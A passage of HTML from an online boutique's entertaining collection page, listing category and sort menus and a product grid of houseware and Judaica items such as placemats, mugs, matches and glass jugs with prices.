        <option value="/collections/entertaining/cummings-centre">Cummings Centre</option>
        <option value="/collections/entertaining/cutting-boards">cutting boards</option>
        <option value="/collections/entertaining/decor">Décor</option>
        <option value="/collections/entertaining/eco-friendly">Eco friendly</option>
        <option value="/collections/entertaining/entertaining">Entertaining</option>
        <option value="/collections/entertaining/fall">Fall</option>
        <option value="/collections/entertaining/for-her">For Her</option>
        <option value="/collections/entertaining/for-him">For Him</option>
        <option value="/collections/entertaining/frames">Frames</option>
        <option value="/collections/entertaining/garden">garden</option>
        <option value="/collections/entertaining/gifts">Gifts</option>
        <option value="/collections/entertaining/health">Health</option>
        <option value="/collections/entertaining/holidays">Holidays</option>
        <option value="/collections/entertaining/houseware">Houseware</option>
        <option value="/collections/entertaining/judaica">Judaica</option>
        <option value="/collections/entertaining/kids">Kids</option>
        <option value="/collections/entertaining/kitchen">Kitchen</option>
        <option value="/collections/entertaining/mothers-day">Mother's Day</option>
        <option value="/collections/entertaining/mugs">Mugs</option>
        <option value="/collections/entertaining/passover">Passover</option>
        <option value="/collections/entertaining/picture-frames">Picture frames</option>
        <option value="/collections/entertaining/rolling-pin">rolling pin</option>
        <option value="/collections/entertaining/rosh-hashana">Rosh Hashana</option>
        <option value="/collections/entertaining/sale">Sale</option>
        <option value="/collections/entertaining/self-care">Self care</option>
        <option value="/collections/entertaining/serveware">Serveware</option>
        <option value="/collections/entertaining/shabbat">Shabbat</option>
        <option value="/collections/entertaining/tableware">tableware</option></select>
  </div><script>
  $(function() {
    $('#BrowseBy')
      .bind('change', function() {
        location.href = jQuery(this).val();
      }
    );
  });
</script>

      
      
        <div class="form-horizontal">
  <label for="SortBy">Sort by</label>
  <select name="sort_by" id="SortBy" class="btn--tertiary" aria-describedby="a11y-refresh-page-message">
  
     <option value="manual">Featured</option>
  
     <option value="best-selling">Best selling</option>
  
     <option value="title-ascending">Alphabetically, A-Z</option>
  
     <option value="title-descending">Alphabetically, Z-A</option>
  
     <option value="price-ascending">Price, low to high</option>
  
     <option value="price-descending">Price, high to low</option>
  
     <option value="created-ascending">Date, old to new</option>
  
     <option value="created-descending">Date, new to old</option>
  
  </select>
</div>

      
    </div>
    
  </header>

  

  <div class="grid-uniform grid-link__container">
    

      
      <div class="grid__item wide--one-fifth large--one-quarter medium-down--one-half">
        









<div class="">
  <a href="/products/placemat-plastic" class="grid-link text-center">
    <span class="grid-link__image grid-link__image--loading grid-link__image-sold-out grid-link__image--product" data-image-wrapper>
      
      
      <span class="grid-link__image-centered">
        
          
            
            
<style>
  

  #ProductImage-49708725371044 {
    max-width: 335px;
    max-height: 335.0px;
  }
  #ProductImageWrapper-49708725371044 {
    max-width: 335px;
  }
</style>

            <div id="ProductImageWrapper-49708725371044" class="product__img-wrapper supports-js">
              <div style="padding-top:100.0%;">
                <img id="ProductImage-49708725371044"
                     alt="Placemat-Plastic"
                     class="product__img lazyload"
                     data-src="//boutique.cummingscentre.org/cdn/shop/files/27-TABLEMAT-AB-134_{width}x.jpg?v=1742407031"
                     data-widths="[150, 220, 360, 470, 600, 750, 940, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     data-image>
              </div>
            </div>
          
          <noscript>
            <img src="//boutique.cummingscentre.org/cdn/shop/files/27-TABLEMAT-AB-134_large.jpg?v=1742407031" alt="Placemat-Plastic" class="product__img">
          </noscript>
        
      </span>
    </span>
    <p class="grid-link__title">Placemat-Plastic</p>
    
    
      <p class="grid-link__meta">
        
          
            <span class="visually-hidden">Regular price</span>
          
          $1.75

      </p>
    
  </a>
</div>

      </div>
    
      
      <div class="grid__item wide--one-fifth large--one-quarter medium-down--one-half">
        









<div class=" sold-out on-sale">
  <a href="/products/submersible-warm-led-tealite" class="grid-link text-center">
    <span class="grid-link__image grid-link__image--loading grid-link__image-sold-out grid-link__image--product" data-image-wrapper>
      
        <span class="badge badge--sale">
          <span class="badge__text">Sale</span>
        </span>
      
      
        <span class="badge badge--sold-out">
          <span class="badge__text">Sold Out</span>
        </span>
      
      <span class="grid-link__image-centered">
        
          
            
            
<style>
  

  #ProductImage-34203967291556 {
    max-width: 335px;
    max-height: 335.0px;
  }
  #ProductImageWrapper-34203967291556 {
    max-width: 335px;
  }
</style>

            <div id="ProductImageWrapper-34203967291556" class="product__img-wrapper supports-js">
              <div style="padding-top:100.0%;">
                <img id="ProductImage-34203967291556"
                     alt="Submersible Warm LED Tealite"
                     class="product__img lazyload"
                     data-src="//boutique.cummingscentre.org/cdn/shop/products/TBWUb3lM_{width}x.jpg?v=1656525462"
                     data-widths="[150, 220, 360, 470, 600, 750, 940, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     data-image>
              </div>
            </div>
          
          <noscript>
            <img src="//boutique.cummingscentre.org/cdn/shop/products/TBWUb3lM_large.jpg?v=1656525462" alt="Submersible Warm LED Tealite" class="product__img">
          </noscript>
        
      </span>
    </span>
    <p class="grid-link__title">Submersible Warm LED Tealite</p>
    
    
      <p class="grid-link__meta">
        <span class="visually-hidden">Regular price</span>
        <s class="grid-link__sale_price">$5.65</s>
        
        
          
            <span class="visually-hidden">Sale price</span>
          
          $3.95

      </p>
    
  </a>
</div>

      </div>
    
      
      <div class="grid__item wide--one-fifth large--one-quarter medium-down--one-half">
        









<div class="">
  <a href="/products/euro-scrubbies" class="grid-link text-center">
    <span class="grid-link__image grid-link__image--loading grid-link__image-sold-out grid-link__image--product" data-image-wrapper>
      
      
      <span class="grid-link__image-centered">
        
          
            
            
<style>
  

  #ProductImage-42967000776868 {
    max-width: 335px;
    max-height: 335.0px;
  }
  #ProductImageWrapper-42967000776868 {
    max-width: 335px;
  }
</style>

            <div id="ProductImageWrapper-42967000776868" class="product__img-wrapper supports-js">
              <div style="padding-top:100.0%;">
                <img id="ProductImage-42967000776868"
                     alt="Euro Scrubbies"
                     class="product__img lazyload"
                     data-src="//boutique.cummingscentre.org/cdn/shop/files/9f671a714d549271121cc7ff6ad9182cfb649add9358546ce05a73e3ab1f87af_{width}x.webp?v=1687533427"
                     data-widths="[150, 220, 360, 470, 600, 750, 940, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     data-image>
              </div>
            </div>
          
          <noscript>
            <img src="//boutique.cummingscentre.org/cdn/shop/files/9f671a714d549271121cc7ff6ad9182cfb649add9358546ce05a73e3ab1f87af_large.webp?v=1687533427" alt="Euro Scrubbies" class="product__img">
          </noscript>
        
      </span>
    </span>
    <p class="grid-link__title">Euro Scrubbies</p>
    
    
      <p class="grid-link__meta">
        
          
            <span class="visually-hidden">Regular price</span>
          
          $3.95

      </p>
    
  </a>
</div>

      </div>
    
      
      <div class="grid__item wide--one-fifth large--one-quarter medium-down--one-half">
        









<div class="">
  <a href="/products/dish-towel-black-2pk" class="grid-link text-center">
    <span class="grid-link__image grid-link__image--loading grid-link__image-sold-out grid-link__image--product" data-image-wrapper>
      
      
      <span class="grid-link__image-centered">
        
          
            
            
<style>
  

  #ProductImage-43460696015012 {
    max-width: 335px;
    max-height: 335.0px;
  }
  #ProductImageWrapper-43460696015012 {
    max-width: 335px;
  }
</style>

            <div id="ProductImageWrapper-43460696015012" class="product__img-wrapper supports-js">
              <div style="padding-top:100.0%;">
                <img id="ProductImage-43460696015012"
                     alt="Dish Towel-Black-2PK"
                     class="product__img lazyload"
                     data-src="//boutique.cummingscentre.org/cdn/shop/files/12457.LD2L.15_{width}x.jpg?v=1698936193"
                     data-widths="[150, 220, 360, 470, 600, 750, 940, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     data-image>
              </div>
            </div>
          
          <noscript>
            <img src="//boutique.cummingscentre.org/cdn/shop/files/12457.LD2L.15_large.jpg?v=1698936193" alt="Dish Towel-Black-2PK" class="product__img">
          </noscript>
        
      </span>
    </span>
    <p class="grid-link__title">Dish Towel-Black-2PK</p>
    
    
      <p class="grid-link__meta">
        
          
            <span class="visually-hidden">Regular price</span>
          
          $4.95

      </p>
    
  </a>
</div>

      </div>
    
      
      <div class="grid__item wide--one-fifth large--one-quarter medium-down--one-half">
        









<div class="">
  <a href="/products/wine-bottle-shaped-corkscrew" class="grid-link text-center">
    <span class="grid-link__image grid-link__image--loading grid-link__image-sold-out grid-link__image--product" data-image-wrapper>
      
      
      <span class="grid-link__image-centered">
        
          
            
            
<style>
  

  #ProductImage-46115506749604 {
    max-width: 335px;
    max-height: 335.0px;
  }
  #ProductImageWrapper-46115506749604 {
    max-width: 335px;
  }
</style>

            <div id="ProductImageWrapper-46115506749604" class="product__img-wrapper supports-js">
              <div style="padding-top:100.0%;">
                <img id="ProductImage-46115506749604"
                     alt="Wine Bottle Shaped Corkscrew"
                     class="product__img lazyload"
                     data-src="//boutique.cummingscentre.org/cdn/shop/files/WA-3_{width}x.jpg?v=1725988115"
                     data-widths="[150, 220, 360, 470, 600, 750, 940, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     data-image>
              </div>
            </div>
          
          <noscript>
            <img src="//boutique.cummingscentre.org/cdn/shop/files/WA-3_large.jpg?v=1725988115" alt="Wine Bottle Shaped Corkscrew" class="product__img">
          </noscript>
        
      </span>
    </span>
    <p class="grid-link__title">Wine Bottle Shaped Corkscrew</p>
    
    
      <p class="grid-link__meta">
        
          
            <span class="visually-hidden">Regular price</span>
          
          $4.95

      </p>
    
  </a>
</div>

      </div>
    
      
      <div class="grid__item wide--one-fifth large--one-quarter medium-down--one-half">
        









<div class="">
  <a href="/products/glass-pillar-holder-plate" class="grid-link text-center">
    <span class="grid-link__image grid-link__image--loading grid-link__image-sold-out grid-link__image--product" data-image-wrapper>
      
      
      <span class="grid-link__image-centered">
        
          
            
            
<style>
  

  #ProductImage-44298733289636 {
    max-width: 335px;
    max-height: 335.0px;
  }
  #ProductImageWrapper-44298733289636 {
    max-width: 335px;
  }
</style>

            <div id="ProductImageWrapper-44298733289636" class="product__img-wrapper supports-js">
              <div style="padding-top:100.0%;">
                <img id="ProductImage-44298733289636"
                     alt="Glass Pillar Holder Plate"
                     class="product__img lazyload"
                     data-src="//boutique.cummingscentre.org/cdn/shop/files/LLA1341_{width}x.jpg?v=1709922105"
                     data-widths="[150, 220, 360, 470, 600, 750, 940, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     data-image>
              </div>
            </div>
          
          <noscript>
            <img src="//boutique.cummingscentre.org/cdn/shop/files/LLA1341_large.jpg?v=1709922105" alt="Glass Pillar Holder Plate" class="product__img">
          </noscript>
        
      </span>
    </span>
    <p class="grid-link__title">Glass Pillar Holder Plate</p>
    
    
      <p class="grid-link__meta">
        
          
            <span class="visually-hidden">Regular price</span>
          
          $7.95

      </p>
    
  </a>
</div>

      </div>
    
      
      <div class="grid__item wide--one-fifth large--one-quarter medium-down--one-half">
        









<div class="">
  <a href="/products/matches-in-gift-box" class="grid-link text-center">
    <span class="grid-link__image grid-link__image--loading grid-link__image-sold-out grid-link__image--product" data-image-wrapper>
      
      
      <span class="grid-link__image-centered">
        
          
            
            
<style>
  

  #ProductImage-49708366299300 {
    max-width: 335px;
    max-height: 335.0px;
  }
  #ProductImageWrapper-49708366299300 {
    max-width: 335px;
  }
</style>

            <div id="ProductImageWrapper-49708366299300" class="product__img-wrapper supports-js">
              <div style="padding-top:100.0%;">
                <img id="ProductImage-49708366299300"
                     alt="Matches in Gift Box"
                     class="product__img lazyload"
                     data-src="//boutique.cummingscentre.org/cdn/shop/files/20-STRIKE-BFLY_{width}x.jpg?v=1742401550"
                     data-widths="[150, 220, 360, 470, 600, 750, 940, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     data-image>
              </div>
            </div>
          
          <noscript>
            <img src="//boutique.cummingscentre.org/cdn/shop/files/20-STRIKE-BFLY_large.jpg?v=1742401550" alt="Matches in Gift Box" class="product__img">
          </noscript>
        
      </span>
    </span>
    <p class="grid-link__title">Matches in Gift Box</p>
    
    
      <p class="grid-link__meta">
        
          
            <span class="visually-hidden">Regular price</span>
          
          $7.95

      </p>
    
  </a>
</div>

      </div>
    
      
      <div class="grid__item wide--one-fifth large--one-quarter medium-down--one-half">
        









<div class="">
  <a href="/products/passover-spatula" class="grid-link text-center">
    <span class="grid-link__image grid-link__image--loading grid-link__image-sold-out grid-link__image--product" data-image-wrapper>
      
      
      <span class="grid-link__image-centered">
        
          
            
            
<style>
  

  #ProductImage-33316082811044 {
    max-width: 335px;
    max-height: 335.0px;
  }
  #ProductImageWrapper-33316082811044 {
    max-width: 335px;
  }
</style>

            <div id="ProductImageWrapper-33316082811044" class="product__img-wrapper supports-js">
              <div style="padding-top:100.0%;">
                <img id="ProductImage-33316082811044"
                     alt="Passover Spatula"
                     class="product__img lazyload"
                     data-src="//boutique.cummingscentre.org/cdn/shop/products/kwpp-11_{width}x.jpg?v=1647886502"
                     data-widths="[150, 220, 360, 470, 600, 750, 940, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     data-image>
              </div>
            </div>
          
          <noscript>
            <img src="//boutique.cummingscentre.org/cdn/shop/products/kwpp-11_large.jpg?v=1647886502" alt="Passover Spatula" class="product__img">
          </noscript>
        
      </span>
    </span>
    <p class="grid-link__title">Passover Spatula</p>
    
    
      <p class="grid-link__meta">
        
          
            <span class="visually-hidden">Regular price</span>
          
          $8.95

      </p>
    
  </a>
</div>

      </div>
    
      
      <div class="grid__item wide--one-fifth large--one-quarter medium-down--one-half">
        









<div class=" sold-out">
  <a href="/products/small-plate-with-saying" class="grid-link text-center">
    <span class="grid-link__image grid-link__image--loading grid-link__image-sold-out grid-link__image--product" data-image-wrapper>
      
      
        <span class="badge badge--sold-out">
          <span class="badge__text">Sold Out</span>
        </span>
      
      <span class="grid-link__image-centered">
        
          
            
            
<style>
  

  #ProductImage-43135612190884 {
    max-width: 335px;
    max-height: 335.0px;
  }
  #ProductImageWrapper-43135612190884 {
    max-width: 335px;
  }
</style>

            <div id="ProductImageWrapper-43135612190884" class="product__img-wrapper supports-js">
              <div style="padding-top:100.0%;">
                <img id="ProductImage-43135612190884"
                     alt="Small Plate with Saying"
                     class="product__img lazyload"
                     data-src="//boutique.cummingscentre.org/cdn/shop/products/27-TEATIME-503_{width}x.jpg?v=1692105698"
                     data-widths="[150, 220, 360, 470, 600, 750, 940, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     data-image>
              </div>
            </div>
          
          <noscript>
            <img src="//boutique.cummingscentre.org/cdn/shop/products/27-TEATIME-503_large.jpg?v=1692105698" alt="Small Plate with Saying" class="product__img">
          </noscript>
        
      </span>
    </span>
    <p class="grid-link__title">Small Plate with Saying</p>
    
    
      <p class="grid-link__meta">
        
          
            <span class="visually-hidden">Regular price</span>
          
          $9.30

      </p>
    
  </a>
</div>

      </div>
    
      
      <div class="grid__item wide--one-fifth large--one-quarter medium-down--one-half">
        









<div class="">
  <a href="/products/passover-matches-in-gift-box-mosaic" class="grid-link text-center">
    <span class="grid-link__image grid-link__image--loading grid-link__image-sold-out grid-link__image--product" data-image-wrapper>
      
      
      <span class="grid-link__image-centered">
        
          
            
            
<style>
  

  #ProductImage-49708020957348 {
    max-width: 335px;
    max-height: 335.0px;
  }
  #ProductImageWrapper-49708020957348 {
    max-width: 335px;
  }
</style>

            <div id="ProductImageWrapper-49708020957348" class="product__img-wrapper supports-js">
              <div style="padding-top:100.0%;">
                <img id="ProductImage-49708020957348"
                     alt="Passover Matches in Gift Box-Mosaic"
                     class="product__img lazyload"
                     data-src="//boutique.cummingscentre.org/cdn/shop/files/matchesjpg_{width}x.jpg?v=1742397737"
                     data-widths="[150, 220, 360, 470, 600, 750, 940, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     data-image>
              </div>
            </div>
          
          <noscript>
            <img src="//boutique.cummingscentre.org/cdn/shop/files/matchesjpg_large.jpg?v=1742397737" alt="Passover Matches in Gift Box-Mosaic" class="product__img">
          </noscript>
        
      </span>
    </span>
    <p class="grid-link__title">Passover Matches in Gift Box-Mosaic</p>
    
    
      <p class="grid-link__meta">
        
          
            <span class="visually-hidden">Regular price</span>
          
          $10.50

      </p>
    
  </a>
</div>

      </div>
    
      
      <div class="grid__item wide--one-fifth large--one-quarter medium-down--one-half">
        









<div class="">
  <a href="/products/wide-base-mug-w-tree-of-life" class="grid-link text-center">
    <span class="grid-link__image grid-link__image--loading grid-link__image-sold-out grid-link__image--product" data-image-wrapper>
      
      
      <span class="grid-link__image-centered">
        
          
            
            
<style>
  

  #ProductImage-49708398510244 {
    max-width: 335px;
    max-height: 335.0px;
  }
  #ProductImageWrapper-49708398510244 {
    max-width: 335px;
  }
</style>

            <div id="ProductImageWrapper-49708398510244" class="product__img-wrapper supports-js">
              <div style="padding-top:100.0%;">
                <img id="ProductImage-49708398510244"
                     alt="Wide Base Mug w/Tree of Life"
                     class="product__img lazyload"
                     data-src="//boutique.cummingscentre.org/cdn/shop/files/27-ARTISAN-107_{width}x.jpg?v=1742401859"
                     data-widths="[150, 220, 360, 470, 600, 750, 940, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     data-image>
              </div>
            </div>
          
          <noscript>
            <img src="//boutique.cummingscentre.org/cdn/shop/files/27-ARTISAN-107_large.jpg?v=1742401859" alt="Wide Base Mug w/Tree of Life" class="product__img">
          </noscript>
        
      </span>
    </span>
    <p class="grid-link__title">Wide Base Mug w/Tree of Life</p>
    
    
      <p class="grid-link__meta">
        
          
            <span class="visually-hidden">Regular price</span>
          
          $10.60

      </p>
    
  </a>
</div>

      </div>
    
      
      <div class="grid__item wide--one-fifth large--one-quarter medium-down--one-half">
        









<div class="">
  <a href="/products/wide-base-mug-w-cat-face" class="grid-link text-center">
    <span class="grid-link__image grid-link__image--loading grid-link__image-sold-out grid-link__image--product" data-image-wrapper>
      
      
      <span class="grid-link__image-centered">
        
          
            
            
<style>
  

  #ProductImage-49708400967844 {
    max-width: 335px;
    max-height: 335.0px;
  }
  #ProductImageWrapper-49708400967844 {
    max-width: 335px;
  }
</style>

            <div id="ProductImageWrapper-49708400967844" class="product__img-wrapper supports-js">
              <div style="padding-top:100.0%;">
                <img id="ProductImage-49708400967844"
                     alt="Wide Base Mug w/Cat Face"
                     class="product__img lazyload"
                     data-src="//boutique.cummingscentre.org/cdn/shop/files/27-ARTISAN-109_{width}x.jpg?v=1742401883"
                     data-widths="[150, 220, 360, 470, 600, 750, 940, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     data-image>
              </div>
            </div>
          
          <noscript>
            <img src="//boutique.cummingscentre.org/cdn/shop/files/27-ARTISAN-109_large.jpg?v=1742401883" alt="Wide Base Mug w/Cat Face" class="product__img">
          </noscript>
        
      </span>
    </span>
    <p class="grid-link__title">Wide Base Mug w/Cat Face</p>
    
    
      <p class="grid-link__meta">
        
          
            <span class="visually-hidden">Regular price</span>
          
          $10.60

      </p>
    
  </a>
</div>

      </div>
    
      
      <div class="grid__item wide--one-fifth large--one-quarter medium-down--one-half">
        









<div class=" on-sale">
  <a href="/products/citrus-bowl-6" class="grid-link text-center">
    <span class="grid-link__image grid-link__image--loading grid-link__image-sold-out grid-link__image--product" data-image-wrapper>
      
        <span class="badge badge--sale">
          <span class="badge__text">Sale</span>
        </span>
      
      
      <span class="grid-link__image-centered">
        
          
            
            
<style>
  

  #ProductImage-33479124385956 {
    max-width: 335px;
    max-height: 335.0px;
  }
  #ProductImageWrapper-33479124385956 {
    max-width: 335px;
  }
</style>

            <div id="ProductImageWrapper-33479124385956" class="product__img-wrapper supports-js">
              <div style="padding-top:100.0%;">
                <img id="ProductImage-33479124385956"
                     alt="Citrus Bowl-6&quot;"
                     class="product__img lazyload"
                     data-src="//boutique.cummingscentre.org/cdn/shop/products/273_{width}x.jpg?v=1649340660"
                     data-widths="[150, 220, 360, 470, 600, 750, 940, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     data-image>
              </div>
            </div>
          
          <noscript>
            <img src="//boutique.cummingscentre.org/cdn/shop/products/273_large.jpg?v=1649340660" alt="Citrus Bowl-6&quot;" class="product__img">
          </noscript>
        
      </span>
    </span>
    <p class="grid-link__title">Citrus Bowl-6&quot;</p>
    
    
      <p class="grid-link__meta">
        <span class="visually-hidden">Regular price</span>
        <s class="grid-link__sale_price">$22.50</s>
        
        
          From $11.25
        
      </p>
    
  </a>
</div>

      </div>
    
      
      <div class="grid__item wide--one-fifth large--one-quarter medium-down--one-half">
        









<div class="">
  <a href="/products/green-mug-teacher" class="grid-link text-center">
    <span class="grid-link__image grid-link__image--loading grid-link__image-sold-out grid-link__image--product" data-image-wrapper>
      
      
      <span class="grid-link__image-centered">
        
          
            
            
<style>
  

  #ProductImage-33842666242212 {
    max-width: 335px;
    max-height: 173.3625px;
  }
  #ProductImageWrapper-33842666242212 {
    max-width: 335px;
  }
</style>

            <div id="ProductImageWrapper-33842666242212" class="product__img-wrapper supports-js">
              <div style="padding-top:51.75000000000001%;">
                <img id="ProductImage-33842666242212"
                     alt="Green Mug-Teacher"
                     class="product__img lazyload"
                     data-src="//boutique.cummingscentre.org/cdn/shop/products/728-050_lg_{width}x.webp?v=1653499398"
                     data-widths="[150, 220, 360, 470, 600, 750, 940, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.932367149758454"
                     data-sizes="auto"
                     data-image>
              </div>
            </div>
          
          <noscript>
            <img src="//boutique.cummingscentre.org/cdn/shop/products/728-050_lg_large.webp?v=1653499398" alt="Green Mug-Teacher" class="product__img">
          </noscript>
        
      </span>
    </span>
    <p class="grid-link__title">Green Mug-Teacher</p>
    
    
      <p class="grid-link__meta">
        
          
            <span class="visually-hidden">Regular price</span>
          
          $11.25

      </p>
    
  </a>
</div>

      </div>
    
      
      <div class="grid__item wide--one-fifth large--one-quarter medium-down--one-half">
        









<div class="">
  <a href="/products/rosh-hashana-long-matches-in-gift-box" class="grid-link text-center">
    <span class="grid-link__image grid-link__image--loading grid-link__image-sold-out grid-link__image--product" data-image-wrapper>
      
      
      <span class="grid-link__image-centered">
        
          
            
            
<style>
  

  #ProductImage-46115364765860 {
    max-width: 335px;
    max-height: 335.0px;
  }
  #ProductImageWrapper-46115364765860 {
    max-width: 335px;
  }
</style>

            <div id="ProductImageWrapper-46115364765860" class="product__img-wrapper supports-js">
              <div style="padding-top:100.0%;">
                <img id="ProductImage-46115364765860"
                     alt="Rosh Hashana Long Matches in Gift Box"
                     class="product__img lazyload"
                     data-src="//boutique.cummingscentre.org/cdn/shop/files/MATCH_{width}x.jpg?v=1725987246"
                     data-widths="[150, 220, 360, 470, 600, 750, 940, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     data-image>
              </div>
            </div>
          
          <noscript>
            <img src="//boutique.cummingscentre.org/cdn/shop/files/MATCH_large.jpg?v=1725987246" alt="Rosh Hashana Long Matches in Gift Box" class="product__img">
          </noscript>
        
      </span>
    </span>
    <p class="grid-link__title">Rosh Hashana Long Matches in Gift Box</p>
    
    
      <p class="grid-link__meta">
        
          
            <span class="visually-hidden">Regular price</span>
          
          $11.50

      </p>
    
  </a>
</div>

      </div>
    
      
      <div class="grid__item wide--one-fifth large--one-quarter medium-down--one-half">
        









<div class="">
  <a href="/products/salt-pepper-faux-marble-finish" class="grid-link text-center">
    <span class="grid-link__image grid-link__image--loading grid-link__image-sold-out grid-link__image--product" data-image-wrapper>
      
      
      <span class="grid-link__image-centered">
        
          
            
            
<style>
  

  #ProductImage-33004330778788 {
    max-width: 335px;
    max-height: 335.0px;
  }
  #ProductImageWrapper-33004330778788 {
    max-width: 335px;
  }
</style>

            <div id="ProductImageWrapper-33004330778788" class="product__img-wrapper supports-js">
              <div style="padding-top:100.0%;">
                <img id="ProductImage-33004330778788"
                     alt="Salt/Pepper-Faux Marble"
                     class="product__img lazyload"
                     data-src="//boutique.cummingscentre.org/cdn/shop/products/210_{width}x.jpg?v=1644524082"
                     data-widths="[150, 220, 360, 470, 600, 750, 940, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     data-image>
              </div>
            </div>
          
          <noscript>
            <img src="//boutique.cummingscentre.org/cdn/shop/products/210_large.jpg?v=1644524082" alt="Salt/Pepper-Faux Marble" class="product__img">
          </noscript>
        
      </span>
    </span>
    <p class="grid-link__title">Salt/Pepper-Faux Marble</p>
    
    
      <p class="grid-link__meta">
        
          
            <span class="visually-hidden">Regular price</span>
          
          $11.95

      </p>
    
  </a>
</div>

      </div>
    
      
      <div class="grid__item wide--one-fifth large--one-quarter medium-down--one-half">
        









<div class="">
  <a href="/products/bee-garden-mug" class="grid-link text-center">
    <span class="grid-link__image grid-link__image--loading grid-link__image-sold-out grid-link__image--product" data-image-wrapper>
      
      
      <span class="grid-link__image-centered">
        
          
            
            
<style>
  

  #ProductImage-34129379197092 {
    max-width: 335px;
    max-height: 335.0px;
  }
  #ProductImageWrapper-34129379197092 {
    max-width: 335px;
  }
</style>

            <div id="ProductImageWrapper-34129379197092" class="product__img-wrapper supports-js">
              <div style="padding-top:100.0%;">
                <img id="ProductImage-34129379197092"
                     alt="Bee Garden Mug"
                     class="product__img lazyload"
                     data-src="//boutique.cummingscentre.org/cdn/shop/products/5wsh2g6M_{width}x.jpg?v=1655923997"
                     data-widths="[150, 220, 360, 470, 600, 750, 940, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     data-image>
              </div>
            </div>
          
          <noscript>
            <img src="//boutique.cummingscentre.org/cdn/shop/products/5wsh2g6M_large.jpg?v=1655923997" alt="Bee Garden Mug" class="product__img">
          </noscript>
        
      </span>
    </span>
    <p class="grid-link__title">Bee Garden Mug</p>
    
    
      <p class="grid-link__meta">
        
          
            <span class="visually-hidden">Regular price</span>
          
          $12.00

      </p>
    
  </a>
</div>

      </div>
    
      
      <div class="grid__item wide--one-fifth large--one-quarter medium-down--one-half">
        









<div class="">
  <a href="/products/matzah-crumb-sweeper" class="grid-link text-center">
    <span class="grid-link__image grid-link__image--loading grid-link__image-sold-out grid-link__image--product" data-image-wrapper>
      
      
      <span class="grid-link__image-centered">
        
          
            
            
<style>
  

  #ProductImage-33316088610980 {
    max-width: 335px;
    max-height: 335.0px;
  }
  #ProductImageWrapper-33316088610980 {
    max-width: 335px;
  }
</style>

            <div id="ProductImageWrapper-33316088610980" class="product__img-wrapper supports-js">
              <div style="padding-top:100.0%;">
                <img id="ProductImage-33316088610980"
                     alt="Matzah Crumb Sweeper"
                     class="product__img lazyload"
                     data-src="//boutique.cummingscentre.org/cdn/shop/products/kwpp-7_{width}x.jpg?v=1647886555"
                     data-widths="[150, 220, 360, 470, 600, 750, 940, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     data-image>
              </div>
            </div>
          
          <noscript>
            <img src="//boutique.cummingscentre.org/cdn/shop/products/kwpp-7_large.jpg?v=1647886555" alt="Matzah Crumb Sweeper" class="product__img">
          </noscript>
        
      </span>
    </span>
    <p class="grid-link__title">Matzah Crumb Sweeper</p>
    
    
      <p class="grid-link__meta">
        
          
            <span class="visually-hidden">Regular price</span>
          
          $12.45

      </p>
    
  </a>
</div>

      </div>
    
      
      <div class="grid__item wide--one-fifth large--one-quarter medium-down--one-half">
        









<div class="">
  <a href="/products/glass-jug-basic" class="grid-link text-center">
    <span class="grid-link__image grid-link__image--loading grid-link__image-sold-out grid-link__image--product" data-image-wrapper>
      
      
      <span class="grid-link__image-centered">
        
          
            
            
<style>
  

  #ProductImage-32931636936868 {
    max-width: 335px;
    max-height: 335.0px;
  }
  #ProductImageWrapper-32931636936868 {
    max-width: 335px;
  }
</style>

            <div id="ProductImageWrapper-32931636936868" class="product__img-wrapper supports-js">
              <div style="padding-top:100.0%;">
                <img id="ProductImage-32931636936868"
                     alt="Glass Jug-Basic"
                     class="product__img lazyload"
                     data-src="//boutique.cummingscentre.org/cdn/shop/products/157_{width}x.jpg?v=1643821864"
                     data-widths="[150, 220, 360, 470, 600, 750, 940, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     data-image>
              </div>
            </div>
          
          <noscript>
            <img src="//boutique.cummingscentre.org/cdn/shop/products/157_large.jpg?v=1643821864" alt="Glass Jug-Basic" class="product__img">
          </noscript>
        
      </span>
    </span>
    <p class="grid-link__title">Glass Jug-Basic</p>
    
    
      <p class="grid-link__meta">
        
          
            <span class="visually-hidden">Regular price</span>
          
          $12.50

      </p>
    
  </a>
</div>

      </div>
    
      
      <div class="grid__item wide--one-fifth large--one-quarter medium-down--one-half">
        









<div class="">
  <a href="/products/glass-jug-sq" class="grid-link text-center">
    <span class="grid-link__image grid-link__image--loading grid-link__image-sold-out grid-link__image--product" data-image-wrapper>
      
      
      <span class="grid-link__image-centered">
        
          
            
            
<style>
  

  #ProductImage-28254132797604 {
    max-width: 335px;
    max-height: 335.0px;
  }
  #ProductImageWrapper-28254132797604 {
    max-width: 335px;
  }
</style>

            <div id="ProductImageWrapper-28254132797604" class="product__img-wrapper supports-js">
              <div style="padding-top:100.0%;">
                <img id="ProductImage-28254132797604"
                     alt="Glass Jug-Square"
                     class="product__img lazyload"
                     data-src="//boutique.cummingscentre.org/cdn/shop/products/224-PS1085805_1cfcca2a-7302-4520-98d7-d98f29fc994e_{width}x.jpg?v=1615846934"
